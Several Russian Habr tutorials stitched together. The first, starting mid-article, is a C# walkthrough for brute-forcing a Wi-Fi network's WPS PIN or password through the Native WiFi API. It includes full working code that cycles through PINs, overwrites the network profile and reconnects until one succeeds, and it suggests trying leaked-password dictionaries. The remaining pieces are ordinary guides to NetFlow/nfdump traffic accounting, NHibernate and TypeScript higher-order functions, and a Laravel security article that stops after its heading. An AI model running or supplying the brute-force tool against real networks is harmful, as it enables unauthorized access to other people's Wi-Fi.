Профили для Wi-Fi, на мой взгляд, заслуживает отдельной статьи и для меня стало большим удивлением, что существует получение профиля, например, прямо с сайта - об этом есть небольшая [статья в документации](https://docs.microsoft.com/en-us/windows/win32/nativewifi/prov-wifi-profile-via-website) Майкрософт. В кратце это работает так: xml с реквизитами для подключения подтягивается в системные настройки (а если точно, то в UWP приложение Настройки) и во всплывающем окне показывается какую сеть предлагается добавить. Как сказано в самой статье, это может быть использовано для добавления сети заранее, еще до посещения кафе/лаунджа/{you\_name\_it} где вещает сеть. Подробно элементы xml профиля описаны [тут](https://docs.microsoft.com/en-us/windows/win32/nativewifi/wlan-profileschema-elements).
Атака будет производиться посредством генерации xml профиля в коде и его передачи в [Native WiFi API](https://docs.microsoft.com/en-us/windows/win32/nativewifi/about-the-native-wifi-api) - далее Windows выполнит попытку подключиться и, если удалось подобрать WPS pin, удачно использованный профиль останется в компьютере, а pin будет выведен на консоль.
Посмотреть уже существующие профили можно двумя способами: вручную и через консоль. Для ручного просмотра нужно зайти в [C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces](https://C:%5CProgramData%5CMicrosoft%5CWlansvc%5CProfiles%5CInterfaces) и выбрать адаптер по его Id - узнать этот Id можно при небольшом дебаге подключаемой библиотеки или перебрав вручную. Для просмотра через консоль потребуются права администратора и пара команд - этот способ более удобен для точечного вытаскивания профиля к нужной сети:
```
netsh wlan show profile
netsh wlan export profile name="{Insert profile name}" folder=C:\WlanProfiles
```
Чтобы не ошибиться со значениями и полями в xml профиле, можно сперва попытаться подключиться к атакуемой Wi-Fi сети с заведомо неправильным паролем - так Windows создаст xml файл за вас и далее останется лишь динамически подставлять пароли.
В примере xml профиль будет храниться в виде строки в коде и это не самый лучший подход к формированию xml, но его вполне хватит чтобы поиграться с попытками подключится к сети. На самом деле на сайте документации Майкрософт есть [xsd схема](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-gpwl/34054c93-cfcd-44df-89d8-5f2ba7532b67) по которой создаются xml профили, но почему-то в ней отсутствует секция "sharedKey", поэтому я решил хранить xml профиль просто строкой в коде как это описано на [Stackoverflow](https://stackoverflow.com/a/25809129/12414632). В целом для более "промышленного" решения можно сгенерировать классы через xsd.exe, но в конкретно этом случае придется сверяться с xml профилем атакуемой сети для поиска всех недостающих полей, так как вполне возможно что опубликованная xsd схема просто устарела.
С подобной атакой должен справиться любой Wi-Fi адаптер, но подбор пароля без стратегии и без параллелизации на несколько адаптеров займет много времени. Так перебор WPS pin одним адаптером и попыткой раз в 2 секунды может занять до **6.3 года** или же до **2315 дней**. Уместно будет вспомнить цитату, что "9 женщин не родят ребенка за месяц", ведь использование 9 адаптеров сократит подбор пароля до **257 дней** - почти 9 месяцев :D
Шаг 1 - Подготовка решения
--------------------------
Для начала склониуйте проект [ManagedWiFi](https://github.com/cveld/ManagedWifi) - это обертка для доступа к сборке wlanapi.dll, которая даст доступ к [Native WiFi API](https://docs.microsoft.com/en-us/windows/win32/nativewifi/about-the-native-wifi-api) - последняя дает возможность просматривать состояние Wi-Fi адаптеров, сетей, и добавлять профили для подключения, что и будет использовано для воспроизведения атаки.
Здесь я отмечу, что в NuGet есть пакет [ManagedWiFi](https://www.nuget.org/packages/managedwifi/), но во время подключения к Wi-Fi выпадало исключение - у меня это решилось ссылкой на скаченный проект, но может быть пакет заработает у вас с первого раза.
Далее создайте проект с консольным приложением и сделайте ссылку на проект [ManagedWifi](https://github.com/cveld/ManagedWifi/tree/master/ManagedWifi) из скачанного репозитория либо добавьте одноименный пакет NuGet. Этот этап можно считать успешным, если получилось создать объект WlanClient, увидеть список адаптеров и вывести список доступных сетей:
```
WlanClient client = new ();
foreach (WlanClient.WlanInterface wlan in client.Interfaces)
{
wlan.Scan();
Wlan.WlanAvailableNetwork[] networks = wlan.GetAvailableNetworkList(0);
foreach (Wlan.WlanAvailableNetwork network in networks)
{
string ssid = Encoding.Default.GetString(network.dot11Ssid.SSID);
Console.WriteLine(ssid);
}
}
```
Шаг 2 - профиль для Wi-Fi
-------------------------
Профиль будет собираться из трех составляющих: название профиля, hex значение названия SSID и WPS pin c которым будет выполняться попытка подключения, а все остальные поля возьмем из xml профиля с которым ранее пытались подключиться к аналогичной сети. Для теста попробуем подключиться к сети с защитой WPA2PSK/AES, которую нашли выше:
```
string key = "00000001"; // А еще сюда можно вписать заранее (не)известный пароль
string profileName = Encoding.Default.GetString(network.dot11Ssid.SSID);
byte[] hexBytes = Encoding.Default.GetBytes(profileName);
string hex = BitConverter.ToString(hexBytes).Replace("-", "");
string profileXml = string.Format(
"xml version=\"1.0\"?{0}{1}{0}ESSmanualfalseWPA2PSKAESfalsepassPhrasefalse{2}0",
profileName, hex, key);
```
Как было сказано в самом начале, на каждую попытку будет создаваться такой xml профиль, а уже существующий профиль для атакуемой сети будет перезаписываться. Далее при вызове метода Connect, будет передаваться имя профиля по которому нужно выполнить соединение:
```
try
{
wlan.SetProfile(Wlan.WlanProfileFlags.AllUser, profileXml, true);
wlan.Connect(Wlan.WlanConnectionMode.Profile, Wlan.Dot11BssType.Any, profileName);
await Task.Delay(2 * 1000);
}
catch (Exception e)
{
Console.WriteLine(e);
}
```
Шаг 3
-----
Соберем все что получилось в одном месте и попробуем запустить:
```
using System.Text;
using NativeWifi;
// Берем первый попавшийся Wi-Fi адаптер
WlanClient client = new ();
WlanClient.WlanInterface wlan = client.Interfaces[0];
wlan.Scan();
Wlan.WlanAvailableNetwork[] networks = wlan.GetAvailableNetworkList(0);
if (networks.Length == 0)
{
OutputExtensions.PrintRow("No networks found");
return;
}
// Отбираем сеть по её названию
Wlan.WlanAvailableNetwork network = networks
.FirstOrDefault(n => Encoding.Default.GetString(n.dot11Ssid.SSID) == "desired_network_name");
// Подготавливаем данные для создания профиля
string profileName = Encoding.Default.GetString(network.dot11Ssid.SSID);
byte[] hexBytes = Encoding.Default.GetBytes(profileName);
string hex = BitConverter.ToString(hexBytes).Replace("-", "");
// Перебираем значения WPS pin - максимум 8 цифр.
// Также же тут можно сделать перебор по словарю утекших паролей
for (int i = 0; i < 99999999; i++)
{
string wpsPin = $"{i}";
wpsPin = new string('0', 8 - wpsPin.Length) + wpsPin;
Console.WriteLine($"Trying pin {wpsPin}");
string profileXml = string.Format(
"xml version=\"1.0\"?{0}{1}{0}ESSmanualfalseWPA2PSKAESfalsepassPhrasefalse{2}0",
profileName, hex, wpsPin);
try
{
wlan.SetProfile(Wlan.WlanProfileFlags.AllUser, profileXml, true);
wlan.Connect(Wlan.WlanConnectionMode.Profile, Wlan.Dot11BssType.Any, profileName);
// Тут задается время ожидания для попытки
// В моей конфигурации это 2 секунды, но
// время придется подбирать вручную
await Task.Delay(2 * 1000);
}
catch (Exception e)
{
Console.WriteLine(e);
}
if (wlan.CurrentConnection.isState == Wlan.WlanInterfaceState.Connected)
{
Console.WriteLine($"WPS pin is {wpsPin}");
break;
}
Console.WriteLine($"WPS pin {wpsPin} did not work");
}
```
Вместо заключения
-----------------
Как оказалось, написать программу для подбора WPS pin на C# можно, а кроме просто перебора цифр при небольших доработках можно даже перебрать пароли из файла.
Практического смысла в этой программе крайне мало, но как минимум что-то можно переиспользовать для обновления Wi-Fi профилей в корпоративных ноутбуках либо провести другой вид атаки и, например, заставить нужное устройство подключиться к "правильной" сети.
В свободном доступе давно существует aircrack-ng и при минимальных знаниях можно в разумное время подобрать пароль к сети просто следуя гайду. И помните: **взламывать чужие Wi-Fi роутеры - это очень плохая идея.**
|
https://habr.com/ru/post/675812/
| null |
ru
| null |
# Учет трафика Cisco ASA с помощью NetFlow и nfdump на FreeBSD или Linux
#### Введение
Практически перед каждым администратором сети встает задача учета трафика. Либо это нужно для биллинга, либо просто для мониторинга активности.
Для решения этой задачи можно использовать стандартный **[протокол NetFlow](http://ru.wikipedia.org/wiki/Netflow)** (RFC 3954), который поддерживается производителями сетевого оборудования (Cisco, Juniper, 3Com и др.), а также Linux, \*BSD и прошивкой DD-WRT. Netflow позволяет передавать данные о трафике (адрес отправителя и получателя, порт, количество информации и др.) с сетевого оборудования (*сенсора*) на *коллектор*. Коллектор, в свою очередь, сохраняет полученную информацию. В качестве коллектора можно использовать обычный сервер. Проиллюстрирую схему картинкой из википедии:

Когда я взялся настраивать NetFlow, оказалось что opensource решения для реализации коллектора плохо работают с Cisco ASA, а в Интернете очень мало информации, что в этом случае делать. Я решил восполнить этот пробел: подружить FreeBSD / Linux с Cisco ASA можно за 20 минут.
Начнем с того, что у меня не заработало:
flow-tools — не работает вообще, видимо не поддерживает NetFlow v9.
flowd — не сохраняет данные о количестве переданных байт и пакетах.
nfcapd — неправильно сохраняет дату и время, число переданных байт.
Не отрицаю такой возможности, что виноваты мои кривые руки, или что в новой версии этих программ добавят безглючную поддержку Cisco ASA.
#### Коллектор
После долгих поисков я наткнулся на версию nfdump с поддержкой [NSEL](http://www.cisco.com/en/US/docs/security/asa/asa82/configuration/guide/monitor_nsel.html): [nfdump-1.5.8-NSEL](http://sourceforge.net/projects/nfdump/files/nsel/nfdump-1.5.8-NSEL/), которая отлично работает с ASA.
Процесс установки — стандартный:
Снача скачиваем и распаковываем nfdump-1.5.8-NSEL.
Затем в папке nfdump-1.5.8-NSEL:
`./configure
make
make install`
После этого мы получим несколько программ:
nfcapd — демон-коллетор, слушает порт, собирает данные и пишет в файлы.
nfdump — читает и выводит собранные nfcapd данные.
nfexpire — производит ротацию файлов, созданных nfcapd.
nfreplay — читает собранные nfcapd файлы и отправляет их по сети на другой коллектор.
Запускаем коллектор:
`nfcapd -l <папка для записи данных> -t <интервал ротации файлов (сек)> -D`
nfcapd начнет писать полученные данные в временный файл nfcapd.current.*PID* в папке заданной параметром -l. Когда пройдет интервал времени, заданный -t, nfcapd скопирует содержимое временного файла в nfcapd.*yyyymmddhhmm*. Таким образом, в каждом таком файле будет храниться информация о трафике за последние -t секунд.
Ключ -D указывает работать в режиме демона.
Параметр -b задает IP-адрес, который необходимо слушать, -p позволяет сменить порт по умолчанию.
#### Сенсор
Теперь необходимо настроить Cisco ASA. Т.к. я — профан в Cisco, приведу ссылки на готовые мануалы:
[Если вы настраиваете ASA через GUI ASDM.](https://supportforums.cisco.com/docs/DOC-6114)
[Если вы настраиваете ASA через труЪ консоль.](http://knowledgebase.solarwinds.com/kb/questions/795/Configuring+Cisco+ASA+devices+for+use+with+Orion+NTA)
К сожалению в моей версии ASDM (6.3) был глюк, который не позволял добавить коллектор в policy rule, поэтому все равно пришлось лезть в консоль.
Теперь, если все прошло успешно, на коллектор должны посыпаться пакеты:
`tcpdump port 9995
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on em0, link-type EN10MB (Ethernet), capture size 96 bytes
18:22:36.909747 IP 192.168.4.1.56684 > 192.168.4.7.9995: UDP, length 1436
18:22:37.012687 IP 192.168.4.1.56684 > 192.168.4.7.9995: UDP, length 1464
18:22:37.065782 IP 192.168.4.1.56684 > 192.168.4.7.9995: UDP, length 1432
...`
А в папке, куда сохраняются файлы nfcapd, должен начать расти размер файлов.
#### Сборка мусора
При ~30 коннектах в секунду (сеть 150 пользователей) лог за 1 минуту занимает около 2 Мб.
Чтобы избежать захламления диска, добавим nfexpire в crontab команду:
`/usr/local/bin/nfexpire -e <папка для записи данных> -s <макс. размер данных> -t <макс. время жизни данных>`
Например, запуск nfexpire с параметром -t 2w удалит все файлы старше двух недель, а с -s 20g — наиболее старые файлы, так чтобы их общий размер был не более 20 Гб. Эти параметры можно использовать вместе.
#### Обработка данных
Получить данные из nfcapd.\* файлов в человекочитаемом формате можно с помощью утилиты nfdump:
`nfdump -r <путь к файлу>
2011-09-04 19:53:45.484 TCP 192.168.2.11:1057 NA -> 217.20.152.98:80 DENIED I-ACL 0
2011-09-04 19:53:45.554 TCP 66.249.66.34:55383 NA -> 46.46.152.214:80 DELE-U Deleted 0
2011-09-04 19:53:30.887 TCP 192.168.4.183:63015 46.46.152.212:63015 -> 89.185.97.235:80 CREATE Ignore 214
...`
Как можно заметить, вывод nfdump легко поддается дальнейшему парсингу. Нужно учитывать, что каждая запись содержит информацию не об одном пакете, а о *потоке* — наборе пакетов, проходящих в одном направлении.
Nfdump также умеет читать несколько файлов, собирать статистику и фильтровать записи.
Также существует веб-интерфейс к nfdump — [NfSen](http://nfsen.sourceforge.net/), который умеет рисовать красивые графики.
Если вы хотите самостоятельно обрабатывать данные, вам понадобится ключ -x демона nfcapd — он позволяет запустить программу, когда очередной файл будет готов. Например, я написал для обработки вывода nfdump скрипт на php, и моя строка запуска nfcapd выглядит вот так:
`/usr/local/bin/nfcapd -t 600 -w -p 9999 -l /data/flows/ -D -x '/usr/local/bin/php /usr/local/share/sams/all_traf_stats.php %d/%f' &`
Обратите внимание, что команда заключена в одинарные кавычки и что как параметры скрипту передаются %d и %f — это папка nfcapd и имя последнего файла соответственно.
Логировать каждый пакет в базе данных оказалось очень затратно, поэтому мой скрипт просто считает статистику по каждому хосту и протоколу в байтах раз в 10 минут. Таким образом, я отслеживаю завирусованные машины и любителей загрузить канал организации скачиванием фильмов — утром мне приходит письмо с top20 «качальщиков». Также данные из nfdump дополняют статистику прозрачного прокси сервера Squid, который обслуживат только 80-й порт.
Если кому-то для примера нужен этот скрипт, вы можете его [скачать](http://pastebin.com/8Rcccvmn), но не ожидайте красивого кода :) Скрипт хорошо справляется при ~500 записях в секунду. Если нагрузка будет очень большая, то он начнет есть слишком много памяти.
#### Выводы
Используя NetFlow можно организовать учет трафика, получая информацию с маршрутизаторов и брандмауэров. Это позволит логировать трафик, получать статистику для биллинга или выявлять подозрительную активность в сети. Также в этом топике я постарался рассказать как заставить работать Cisco ASA в паре с FreeBSD, т.к. в свое время я не нашел такое howto в сети.
|
https://habr.com/ru/post/127613/
| null |
ru
| null |
# Основы NHibernate. Часть 1
Не так давно попался под руки новый проект. До сих пор, в основном, приходилось допиливать старые. В проекте предполагалось использование БД. Погуглив немного решил отказаться от старых методов работы с данными в пользу ORM. Да, есть много кодогенераторов(например, CodeSmith), которые в считанные секунды создадут уровень доступа к данным, но такие решения не отличаются гибкостью, а при дальнейшем развитии грозят превратиться в кошмар. Хотя и у ORM тоже есть свои недостатки. Но обо всем по порядку. Сейчас же я хочу поделиться с вами моим опытом в освоении одного из представителей мира ORM — NHibernate. Почему из всех возможных ORM я выбрал для изучения NHibernate? Во-первых, потому что надо было выбрать что-то одно. Во-вторых, история NHibernate уходит глубоко корнями в ORM-фреймвокр Hibernate для Java и является достаточно зрелым решением. Больше пока, вроде, и нет аргументов, но, думаю, они появятся позже при более близком знакомстве с NHibernate.
Главная задача ORM(Object-Relational Mapping) заключается в том, чтобы являться тем связующим звеном, которое прозрачно для нас будет делать всю работу по сохранению данных наших бизнес-объектов и заполнению их даными из базы при необходимости. К тому же ORM избавляет от необходимости большого количества однотипного примитивного кода выполняющего всего лишь CRUD-операции(Create, Read, Update, Delete). Это конечно самое простое объяснение смысла ORM, но думаю идея ясна. Больше можно прочитать [здесь](http://ru.wikipedia.org/wiki/ORM).
Прежде чем начать работать нам необходима сама библиотека. Пока будет идти речь о версии 1.2.1, если не будет указано обратное. Совсем недавно вышла вторая версия фреймворка в которой обещали много вкусностей, но опять же не будем торопить события ;). Архив со всем необходимым можно скачать [здесь](http://downloads.sourceforge.net/nhibernate/NHibernate-1.2.1.GA-bin.zip? modtime=1196063669&big_mirror=0). Распаковав архив, вы увидите множество файлов, но на первых порах не все они нам будут нужны. Самым главным и необходимым для нас файлом будет NHibernate.dll. Это пока единственная библиотека, референс на которую нужно добавлять в проект. Также необходимы будут Iesi.Collections.dll, Castle.DynamicProxy.dll и log4net.dll, но их нет нужды добавлять, NHibernate.dll сам их подгрузит
при необходимости.
Для понимания основ NHibernate мы создадим простенький класс, сконфигурируем наше приложение и попробуем создать экземпляр класса, сохранить его в базе и достать его обратно.
Первым делом создадим простой класс Book:
`> 1. public class Book
> 2. {
> 3. private long id;
> 4. private string isbn;
> 5. private string title;
> 6.
> 7. public virtual long ID
> 8. {
> 9. get { return id; }
> 10. protected set { id = value; }
> 11. }
> 12.
> 13. public virtual string ISBN
> 14. {
> 15. get { return isbn; }
> 16. set { isbn = value; }
> 17. }
> 18.
> 19. public virtual string Title
> 20. {
> 21. get { return title; }
> 22. set { title = value; }
> 23. }
> 24.
> 25. public Book()
> 26. {
> 27. }
> 28.
> 29. public Book(string bookIsbn, string bookTitle)
> 30. {
> 31. isbn = bookIsbn;
> 32. title = bookTitle;
> 33. }
> 34. }
> \* This source code was highlighted with Source Code Highlighter.`
Сразу отмечу особенность NHibernate: он не требует никаких дополнительных усилий по реализации специфического интерфейса или наследования от базового класса. Т.е. вы можете описывая объекты бизнес-логики не задумываться о реализации каких бы то ни было механизмов для взаимодействия с БД. Всю грязную работу на себя возьмет NHibernate. Но каким бы он ни был всемогущим, ему все равно надо брать откуда то информацию о классах, их полях и свойствах. Есть два способа предоставить эту информацию. Первый — описать всю необходимую информацию в атрибутах класса, его полей и свойств, второй — задать все необходимые соответствия между классом, его данными и таблицей в БД в mapping-файле. Считаю второй способ более удобным и наглядным(отделим мух от котлет ;)).
о\_О Знаю, что это субъективное мнение, но мне так проще. К тому же есть инструменты облегчающие и автоматизирующие это.
О них будет рассказано в продолжении серии.
| |
| --- |
| При написании или правки мэппинга вручную совсем не хочется обращаться каждый раз к справочнику, чтобы вспомнить нужный атрибут или элемент. В этом нам поможет VS и xsd-схемы для конфигурационного и мэппинг файлов. Они находятся в скачанном ранее архиве. Это nhibernate-configuration-2.0.xsd, nhibernate-mapping-2.0.xsd и nhibernate-generic.xsd. Копируем их в папку [Path To Microsoft Visual Studio Folder]\Xml\Schemas и перезапускаем студию. Всё, можно пользоваться Intellisense при создании mapping-файлов. |
Mapping-файл может выглядеть примерно так:
`> 1. </fontxml version="1.0" encoding="utf-8" ?>
> 2. <hibernate-mapping xmlns="urn:nhibernate-mapping-2.2" namespace="NHibernate\_1" assembly="NHibernate\_1">
> 3. <class name="Book" table="Books">
> 4. <id name="ID" unsaved-value="0">
> 5. <column name="ID" not-null="true" />
> 6. <generator class="identity"/>
> 7. id>
> 8. <property name="ISBN" />
> 9. <property name="Title" />
> 10. class>
> 11. hibernate-mapping>
> \* This source code was highlighted with Source Code Highlighter.`
`> 1. <class name="Book" table="Books">
>`
Здесь мы описываем класс который мапим и таблицу в БД в которой будут хранится данные.
`> 1. <id name="ID" unsaved-value="0">
> 2. <column name="ID" not-null="true" />
> 3. <generator class="identity"/>
> 4. id>
>`
Здесь задается идентификатор. В качестве генератора идентификатора используется класс Identity, который есть в SQL Serrver-е. Можно использовать некоторые другие генераторы, а также написать самому класс, реализующий интерфейс NHibernate.Id.IIdentifierGenerator.
> 1. <property name=«ISBN» />
> 2. <property name=«Title» />
>
Ну и здесь описываются все остальные свойства нашего класса.
Для начала этого, думаю, будет достаточно. Подробнее о mapping-файлах будет рассказано позже. По сложившейся традиции файлу дают название Имя\_класса.hbm.xml, но это не является обязательным требованием. Далее не забудьте указать в свойствах этого xml файла Build Action = Embedded Resource для того, чтоб файл был включен в финальную сборку.
Следующим шагом будет подключение к БД, где мы и будем хранить даные. Нам необходимо создать файл настроек для NHibernate. В нашем первом примере он будет предельно простым, но все же достаточным для того, чтоб можно было полноценно работать с БД.
Выглядит он следующим образом:
`> 1. </fontxml version='1.0' encoding='utf-8'?>
> 2. <hibernate-configuration>
> 3.
> 4. <session-factory xmlns="urn:nhibernate-configuration-2.2">
> 5.
> 6. <property name="connection.provider">NHibernate.Connection.DriverConnectionProviderproperty>
> 7. <property name="connection.driver\_class">NHibernate.Driver.SqlClientDriverproperty>
> 8. <property name="dialect">NHibernate.Dialect.MsSql2005Dialectproperty>
> 9. <property name="connection.connection\_string">Server=DevDB;Initial Catalog=NHibTut;Trusted\_Connection=yes;property>
> 10.
> 11. <mapping resource="NHibernate\_1.Book.hbm.xml" assembly="NHibernate\_1" />
> 12.
> 13. session-factory>
> 14.
> 15. hibernate-configuration>
> \* This source code was highlighted with Source Code Highlighter.`
`> 1. <session-factory xmlns="urn:nhibernate-configuration-2.2">
>`
Обязательный элемент. Здесь находятся все настройки для объекта класса ISessionFactory.
**connection.provider** — Провайдер для подключения к базе. Должен реализовывать интерфейс IConnectionProvider. В нашем случае используется родной провайдер.
**connection.driver\_class** — Класс реализующий IDriver. В нашем случае используется встроенный драйвер для подключения к MS SQL Server.
**dialect** — Реализация диалекта для конкретного сервера БД. В нашем случае используется NHibernate.Dialect.MsSql2005Dialect, так как мы используем MS SQL Server 2005 Express Edition.
**connection.connection\_string** — Строка подключения к БД.
| |
| --- |
| Здесь хочу сделать небольшое уточнение. Так как зачастую приходится работать на разных компьютерах, то для того чтоб постоянно не менять строку подключения к БД, можно создать псевдоним(alias) для вашей базы. Таким образом вам больше не надо будет беспокоиться о строке подключения откуда бы вы ни работали. |
`> 1. <mapping resource="NHibernate\_1.Book.hbm.xml" assembly="NHibernate\_1" />
>`
Здесь мы указываем mapping-файл нашего класса и сборку, в которой его можно найти.
Следующим шагом будет конфигурирование самого NHibernate. За это отвечает класс Configuration.
`> 1. ISessionFactory sessionFactory = new Configuration().Configure("Nhibernate.cfg.xml").BuildSessionFactory();
>`
Можно и не задавать название файла конфигурации «Nhibernate.cfg.xml», тогда он должен называться «hibernate.cfg.xml», потому что именно файл с таким названием ищет в корневом каталоге NHibernate. В приведенном выше примере мы сконфигурировали NHibernate и на основе даной конфигурации создали фабрику сессий ISessionFactory.
ISessionFactory — интерфейс служащий фабрикой по созданию ISession непосредственно для работы с БД. Создание ISessionFactory ресурсоемкий процесс и предполагается использованние его единственного экземпляра из любых частей приложения, так как является потокобезопасным. Если из вашего приложения есть необходимость подключения к нескольким БД, то для каждой из них нужно создавать отдельный ISessionFactory. ISessionFactory также кэширует SQL запросы к базе, может хранить кэшированные данные, которые были запрошены из базы.
Для выполнения любого действия связанного с БД, будь то запрос, сохранение, редактирование объекта, нам не обойтись без ISession. Это легковесный интерфейс и его создание требует совсем немного ресурсов. Разработчики NHibernate советуют создавать его каждый раз при обращении к базе. Для примера в ASP.NET приложении можно создавать экземпляр ISession на каждый HttpRequest. ISession не является потокобезопасным, поэтому необходимо его использовать в одном потоке. ISession является реализацией разработчиками NHibernate паттерна Unit of Work.
| |
| --- |
| Unit of Work содержит список объектов, отслеживает их изменения, а затем записывает изменения в базу.
UnitofWork отслеживает все изменения, так как является единственным способом доступа к базе.
Объекты, не помещенные в UnitOfWork, не будут записаны в базу, т.е. при использовании данного шаблона нельзя обращаться к базе напрямую.
Алгоритм работы с Unit of Work в общем случае такой:
1. Объект считывается из базы и регистрируется в списке Unit of Work.
Сразу после считывания из базы объект помечается как «чистый», т.е. Dirty = false;
2. При изменении или при создании объект помечается как Dirty = true
3. При удалении как Deleted
4. Для записи изменений в базу вызывается Commit |
Для упрощения работы с ISessionFactory и ISession мы создадим класс Domain. Здесь я не буду приводить весь текст класса,
а только метод получения сессии:
`> 1. private static ISession GetSession(bool getNewIfNotExists)
> 2. {
> 3. ISession currentSession;
> 4.
> 5. if (HttpContext.Current != null)
> 6. {
> 7. HttpContext context = HttpContext.Current;
> 8. currentSession = context.Items[sessionKey] as ISession;
> 9.
> 10. if (currentSession == null && getNewIfNotExists)
> 11. {
> 12. currentSession = sessionFactory.OpenSession();
> 13. context.Items[sessionKey] = currentSession;
> 14. }
> 15. }
> 16. else
> 17. {
> 18. currentSession = CallContext.GetData(sessionKey) as ISession;
> 19.
> 20. if (currentSession == null && getNewIfNotExists)
> 21. {
> 22. currentSession = sessionFactory.OpenSession();
> 23. CallContext.SetData(sessionKey, currentSession);
> 24. }
> 25. }
> 26.
> 27. return currentSession;
> 28. }
> \* This source code was highlighted with Source Code Highlighter.`
В зависимости от того работаем мы с БД из web- или win-приложения сессия сохраняется/извлекается в/из
HttpContext.Current.Items и CallContext соответственно. Конечно сам класс Domain далек от идеала и мне там не все нравится, но пока ничего лучшего не придумал. Буду рад советам. :)
Итак мы закончили поготовку простой и минимально необходимой инфрасткутуры для нашего не менее простого примера демонтрации работы NHibernate:
`> 1. class Program
> 2. {
> 3. static void Main()
> 4. {
> 5. // Инициваллизация домена
> 6. Domain.Init();
> 7.
> 8. // Идентификатор объекта Book
> 9. long bookId;
> 10.
> 11. // достаем сессию
> 12. ISession session = Domain.CurrentSession;
> 13.
> 14. // Начинаем явную транзакцию
> 15. ITransaction tr = session.BeginTransaction();
> 16.
> 17. // Создаем экземпляр класса Book
> 18. Book book = new Book("NW8523IDISDN", "How to learn not to do stupid things v.1");
> 19.
> 20. // Сохрананяем объект в сессии
> 21. session.Save(book);
> 22.
> 23. // Запоминаем идентификатор объекта
> 24. bookId = book.ID;
> 25.
> 26. // Завершаем транзакцию. Сейчас данные будут физически записаны в БД
> 27. // После этого можно отрыть таблицу в БД и убедиться, что там действительно появилаь новая запись
> 28. tr.Commit();
> 29. session.Flush();
> 30.
> 31. // Очищаем кэш сессии, чтобы быть уверенными, что объект будет получен из базы, а не из сессии
> 32. session.Clear();
> 33.
> 34. // Пытаемся достать объект из базы по идентификатору
> 35. Book book1 = session.Get(bookId);
> 36.
> 37. // Сравниваем и видим, что объект который мы сохранили и тот который мы достали из сессии один и тот же
> 38. if (book == book1) { Console.WriteLine("Yep!!!"); }
> 39.
> 40. // Завершаем работу с базой.
> 41. Domain.Close();
> 42. Console.ReadKey();
> 43. }
> 44. }
> \* This source code was highlighted with Source Code Highlighter.`
Надеюсь, код с комментариями предельно ясен. Я намеренно не стал приводить здесь примеры посложнее. Эту первую статью я постарался сделать как можно проще, чтобы создать базу для последующих, в которых будет (я очень надеюсь ;)) более глубокое содержание материала.
Исходники проекта можно скачать [здесь](http://narod.ru/disk/2224206000/NHibernate%20Tutorials%20%231.rar.html).
UPD: Совсем забыл :-[, хочу выразить отдельную благодарность [XaocCPS](https://habrahabr.ru/users/xaoccps/) за помощь в редактировании статьи.
|
https://habr.com/ru/post/37984/
| null |
ru
| null |
# Функции высшего порядка на TypeScript
В этой статье я хочу кратко объяснить, что такое функции высшего порядка (*сокр. ФВП*) и как их использовать. Если вы не знакомы с ФВП, тогда вы будете удивлены, ведь работаете с ними постоянно что на JavaScript, что на TypeScript.
### Что такое функции высшего порядка?
Функция высшего порядка - это функция, которая либо принимает другую функцию в качестве аргумента, либо возвращает функцию. Проще говоря, можно сказать, что функция высшего порядка - это обертка для другой функции.
Вы можете спросить: Зачем функции принимать другую функцию в качестве аргумента?
Самый простой способ объяснить этот функционал в JavaScript экосистеме - это колбэки.
Колбэки повсюду, так что функции высшего порядка встречаются сплошь и рядом.
### Функции высшего порядка, которые вы могли знать
Давайте посмотрим на самые популярные функции высшего порядка, с которыми вы точно сталкивались при разработке на JavaScript или TypeScript.
**setTimeout()**
Да, `setTimeout` - это функция высшего порядка. Она принимает другую функцию в качестве аргумента и вызывает ее по прошествии определенного количества времени. В данном примере, по прошествии примерно 100 миллисекунд.
```
setTimeout(() => {
console.log('Hello');
}, 100);
```
**Array.find()**
`Array.find()` также очень популярная функция высшего порядка, которая появляется в большинстве проектов по несколько раз. Но вообще-то она чуть более сложная. Потому что наша функция внутри `find()` просто возвращает булево значение, но сама `Array.find()` возвращает либо undefined, либо искомый элемент.
```
const arr: Record[] = [{ id: 1 }, { id: 2 }, { id: 3 }, { id: 4 }];
const res: Record = arr.find((item: Record) => {
return item.id === 3;
});
// res = { id: 3 }
```
**Array.filter()**
Еще одна функция класса Array используется для фильтрации массивов. Эта функция также принимает другую функцию как аргумент и возвращает новый отфильтрованный массив.
```
const arr: string[] = ['Anna', 'Emily', 'John', 'Kevin', 'Michelle', 'Ryan', 'Yvonne'];
const res: string[] = arr.filter((name: string) => {
return name.includes('i');
});
// res = ['Emily', 'Kevin', 'Michelle']
```
### Создание своей функции высшего порядка
Вышеприведенные примеры показывают, как ФВП принимают другие функции в качестве аргумента, поэтому я хочу показать второй вариант использования функций высшего порядка, когда они возвращают функцию.
Для начала мы создадим новую функцию и назовем ее `requiredAge`, она будет принимать число как аргумент. Это число - это минимальный требуемый возраст. А возвращать она будет другую функцию, которая в свою очередь будет возвращать булево значение.
Затем мы вызовем эту функцию дважды на 7 и 8 строчках, где мы установим минимальный возраст.
В конце мы вызовем внутреннюю функцию `requiredAge` 4 раза, проверяя, подходит ли наш возраст.
```
function requiredAge(minimum: number): Function {
return (age: number): boolean => {
return age >= minimum;
};
}
const canDrinkBeer: Function = requiredAge(16);
const canDriveCar: Function = requiredAge(18);
console.log(canDrinkBeer(10)); // -> вернет false
console.log(canDrinkBeer(20)); // -> вернет true
console.log(canDriveCar(17)); // -> вернет false
console.log(canDriveCar(25)); // -> вернет true
```
Что ж, этот концепт звучит довольно сложно, но на самом деле это не так, и мы постоянно имеем дело с функциями высшего порядка.
Спасибо за прочтение. Надеюсь, я смог освежить ваши знания, а, возможно, вы узнали для себя что-то новое, что еще лучше.
|
https://habr.com/ru/post/655373/
| null |
ru
| null |
# Распространенные ошибки безопасности в приложениях Laravel
Введение
--------
